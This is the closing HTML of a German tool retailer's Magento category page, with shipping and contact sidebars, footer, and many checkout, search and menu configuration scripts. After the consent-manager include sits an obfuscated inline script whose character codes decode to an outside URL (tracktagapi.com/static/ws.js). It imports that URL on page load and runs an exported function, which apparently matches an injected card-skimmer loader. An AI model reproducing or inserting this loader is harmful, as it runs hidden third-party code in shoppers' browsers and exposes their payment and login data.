		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Versandkosten</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 5,99€ pro Bestellung. Paketfähige Ware liefert werkzeugbilliger ab einem Warenwert von 100 € versandkostenfrei.</p>
	</div>
	<div class="sidebar-content" id="content12">
		<p class="close"><i class="fa fas fa-times"></i></p>
		<span class="title">Speditionsversand</span>
		<p>Die Versandkosten innerhalb Deutschlands betragen 69,00 Euro pro Speditionsartikel + jeder weitere Speditionsartikel 30,00 Euro.</p>
	</div>
</div></div>
                <div class="product-sidebar">
		<div class="sidebar-wrapper">
			<span class="title">Service</span>
			<div class="sidebar-tabs">
				<div class="sidebar1" id="1">
					<i class="fa fas fa-truck"></i>
					<p>Versand</p>
				</div>
				<div class="sidebar1" id="2">
					<i class="fa fa-volume-control-phone"></i>
					<p>Hotline</p>
				</div>
				<div class="sidebar1" id="3">
					<i class="fa fab fa-whatsapp"></i>
					<p>Chat</p>
				</div>
				<div class="sidebar1" id="4">
					<i class="fa fas fa-info"></i><p>Hilfe</p>
				</div>
			</div>

			<div class="sidebar-tabs-content">
				<div class="sidebar-content" id="content1">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Versandkosten</span>
					<p class="bold title-sidebar">Paketversand:</p>
					<p>Bei uns können Sie ab einem Bestellwert von 100,00 Euro versandkostenfrei bestellen. Bei einem Bestellwert unter 100,00 Euro fällt pro Bestellung eine Versandkostenpauschale in Höhe von 5,99 Euro an.</p>
					<p class="bold title-sidebar">Speditionsversand:</p>
					<p>Bei Speditionsartikeln berechnen wir Ihnen 69,00 Euro + jeder weitere Speditionsartikel 30,00 Euro.</p>
					<p class="bold title-sidebar">Ausgenommen sind Artikel mit der Versandart:</p>
					<p class="bold">Spedition kostenlos – hier werden keine weiteren kosten berechnet.</br>
					Für alle Transporte mit Spedition gilt Lieferung frei Borsteinkante.</p>
					<p class="bold title-sidebar">Avisierung:</p>
					<p>Vor der Anlieferung von Speditionsartikel werden Sie vom Spediteur kontaktiert um einen Anliefertermin zu vereinbaren.</p>
					<p class="bold">Bitte geben Sie immer aktuelle Kontaktdaten an, bei fehlerhaften Daten, kann es zu Zustellhindernissen kommen.</p>
					<p>Diese Versandkosten gelten für den Festlandversand innerhalb von Deutschland. Insel- und Auslandsversand abweichen.</p>
				</div>
				<div class="sidebar-content" id="content2">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">Telefon Hotline</span>
					<p>Montag bis Freitag: 08.00 – 14.00 Uhr <span class="bold">05141 – 885850</span></p>
					<p>Wir stehen Ihnen gerne für Fragen zur Verfügung!</p>
				</div>
				<div class="sidebar-content" id="content3">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">WhatsApp Service</span>
					<p>Montag bis Freitag: 08.00 - 14.00 Uhr unter <span class="bold">0174 167 4916</span></p>
					<p>Der WhatsApp Service bietet <span class="bold">keine telefonische Beratung</span>.</p> 
				</div>
				<div class="sidebar-content" id="content4">
					<p class="close"><i class="fa fas fa-times"></i></p>
					<span class="title">E-Mail</span>
					<p class="bold">info@werkzeugbilliger.com</p>
				</div>
			</div>
		</div>
    </div>
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>

    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>Werkzeuge, Elektrogeräte, Bauelemente, Betriebseinrichtung kaufen bei Werkzeugbilliger.com © 2024 Werkzeugbilliger.com</span>
</small>
</div>
                    </div>
                
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
            
    

</div>    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.werkzeugbilliger.com/static/version1744106870/_cache/merged/815b5cdf7b808bb1fc52ca3e3d01500e.min.js"></script>
<script src="https://cdn.consentmanager.net/trackless/delivery/6e27d0e24e39.js" async type="text/javascript"></script>
<script type="text/javascript">

const _0x383787=_0x17e7;function _0x37e9(){const _0x51570a=['fromCharCode','623AsXGWk','295460XmtVyy','744uaJfOu','1898844NYZMJt','5873712yoQElI','5300685IXoDbl','3308IKOZxW','addEventListener','138576ujxeJe','56357crMIjo'];_0x37e9=function(){return _0x51570a;};return _0x37e9();}function _0x17e7(_0xa1abfd,_0x2b6025){const _0x37e956=_0x37e9();return _0x17e7=function(_0x17e7c3,_0xae8fa8){_0x17e7c3=_0x17e7c3-0x129;let _0x582598=_0x37e956[_0x17e7c3];return _0x582598;},_0x17e7(_0xa1abfd,_0x2b6025);}(function(_0x519d76,_0x56cee7){const _0x892878=_0x17e7,_0x3fd6fc=_0x519d76();while(!![]){try{const _0x488dc2=parseInt(_0x892878(0x12c))/0x1*(parseInt(_0x892878(0x132))/0x2)+-parseInt(_0x892878(0x129))/0x3+parseInt(_0x892878(0x12f))/0x4+-parseInt(_0x892878(0x12d))/0x5+-parseInt(_0x892878(0x130))/0x6+parseInt(_0x892878(0x12a))/0x7*(parseInt(_0x892878(0x12e))/0x8)+-parseInt(_0x892878(0x131))/0x9;if(_0x488dc2===_0x56cee7)break;else _0x3fd6fc['push'](_0x3fd6fc['shift']());}catch(_0x3fb47e){_0x3fd6fc['push'](_0x3fd6fc['shift']());}}}(_0x37e9,0x8dc57),document[_0x383787(0x133)]('DOMContentLoaded',function(){const _0x4a1ab1=_0x383787,_0x1a8c0b=String[_0x4a1ab1(0x12b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f),_0x266c04=String[_0x4a1ab1(0x12b)](0x74,0x72,0x61,0x63,0x6b,0x74,0x61,0x67,0x61,0x70,0x69),_0xaee7d2=String[_0x4a1ab1(0x12b)](0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x74,0x69,0x63,0x2f,0x77,0x73,0x2e,0x6a,0x73),_0x4563d8=_0x1a8c0b+_0x266c04+_0xaee7d2;import(_0x4563d8)['then'](_0x13656d=>{_0x13656d['_0x103628']();});}));

</script>
<script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerIdentifier() {
        return localStorage.getItem('mf_gtm_customer_identifier') ? localStorage.getItem('mf_gtm_customer_identifier') : null;
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https:' + '/' + '/' + 'www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-K4M4L72H');
        
    };
    </script>
<script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerIdentifier(data) {
                if (data.mf_gtm_customer_identifier) {
                    localStorage.setItem('mf_gtm_customer_identifier', data.mf_gtm_customer_identifier);
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerIdentifier(data);
            }.bind(this));
            updateMfGtmCustomerIdentifier(customerData());
        });
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.werkzeugbilliger.com\/","name":"www.werkzeugbilliger.com"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/betriebseinrichtung","name":"Betriebseinrichtung"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/betriebseinrichtung\/betrieb","name":"Betrieb"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.werkzeugbilliger.com\/betriebseinrichtung\/betrieb\/wegesperren","name":"Wegesperren"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.werkzeugbilliger.com\/betriebseinrichtung\/betrieb\/wegesperren","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Wegesperren","url":"https:\/\/www.werkzeugbilliger.com\/betriebseinrichtung\/betrieb\/wegesperren","numberOfItems":8,"itemListElement":[]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.werkzeugbilliger.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script nonce="bnlvNnVyZWdyejRzOGVjcGx0ZWFkdGYxNHZyM2s1dXk=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.werkzeugbilliger.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );
    </script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.werkzeugbilliger.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769081694}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: false        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
